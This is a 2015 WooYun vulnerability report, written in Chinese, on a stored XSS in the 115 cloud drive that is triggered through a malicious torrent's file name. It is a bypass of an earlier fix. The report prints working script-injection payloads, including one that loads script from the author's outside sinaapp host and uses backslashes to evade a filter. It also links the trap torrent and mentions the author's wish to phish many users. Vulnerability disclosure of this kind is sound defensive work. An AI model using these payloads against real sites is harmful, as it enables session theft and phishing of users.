漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-095780

漏洞标题:115网盘可猥琐绕过实现XSS钓鱼(恶意种子)

相关厂商:115网盘

漏洞作者: Mr .LZH

提交时间:2015-02-05 14:23

修复时间:2015-03-19 10:25

公开时间:2015-03-19 10:25

漏洞类型:xss跨站脚本攻击

危害等级:高

自评Rank:15

漏洞状态:厂商已经修复

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-02-05: 细节已通知厂商并且等待厂商处理中

2015-02-05: 厂商已经确认,细节仅向厂商公开

2015-02-15: 细节向核心白帽子及相关领域专家公开

2015-02-25: 细节向普通白帽子公开

2015-03-07: 细节向实习白帽子公开

2015-03-19: 厂商已经修复漏洞并主动公开,细节向公众公开

简要描述:

http://www.wooyun.org/bugs/wooyun-2014-065993 很早前已经修复,现在找到方法强势绕过。

剑心我爆你菊。

详细说明:

首先分析 WooYun: 115网盘可通过钓鱼执行XSS(恶意种子) 是如何修复的。(很多我现在都搞不清到底怎么一回事,相当奇葩)







上次的过滤,把1处的xss给修复了,但2处的修复还不完整,为什么说不完整呢,因为还是有做部分过滤的。继续分析,在可内容文件名处插入 ><script src="http://*****.sinaapp.com/?u=0e55bf" ></script>< 传上去打开以下,已经变得不成样子了。斜杠被替换成空,等于号后面被添加了双引号,奇葩至极。



却在html开头发现了一个奇葩的东西:

这里被弄成很奇怪的东西,我都快认不出了,重点是中间有部分字符被替换成点,太长了无法加载payload。

PS:男人嘛,都想着长点,现在我才发现,短小才叫精悍。(卧槽,貌似我猥琐了)

于是我构造了类似的payload:><script>document.write(String.fromCharCode(97, 97, 97, 97, 97, 97, 97, 97));</script>< 试图绕过,却发现种子完全打不开。



继续测试又发现,加载payload是有长度限制的。整理后最长如图的aaaa部分,唯一能加载我的payload也就下方那句了。

PS:为什么我就长得那么长啊。。。。。

于是细致分析一下,要成功加载payload必须满足以下条件:

1.长度不能过长。(<T T> 又搓了我的痛处)

2.不能依靠html开头那地方触发。

3.不能存在斜杠。

说白了,只要你够短,没有你插不进去的。所以只能把希望放在斜杠上面。

于是乎想出了这样一个payload:

"><script src="http:\\lzhxxs.sinaapp.com\?u=0e55bf" ></script><

把斜杠换成反斜杠而已,呵呵,成功加载。

但这时候我又发现一个奇葩的地方,在控制台居然搜索不到我的payload,这点我一直想不通。

几个难绕的xss都被走了小厂商,坑死了,于是我想将种子分享到115圈子,钓几万条大鱼来证明影响,却发现:尼玛分享个东西到圈子都要vip,还要不要人活啊。吐槽完毕。好好修复。

附赠种子地址:链接: http://pan.baidu.com/s/1bnvWMwJ 密码: abgk

友情提示,看过伤身,我是为了钓鱼才找这样的种子的,我很纯洁的。(此时传来了一声奸笑)



漏洞证明:

修复方案:

版权声明:转载请注明来源 Mr .LZH@乌云

漏洞回应

厂商回应:

危害等级:中

漏洞Rank:10

确认时间:2015-02-05 15:05

厂商回复:

感谢提交!公布的POC直接用alert()就好了。

另外我们重视安全,限制单端登录,重要的Cookie也做了http-only。

最新状态:

2015-03-19: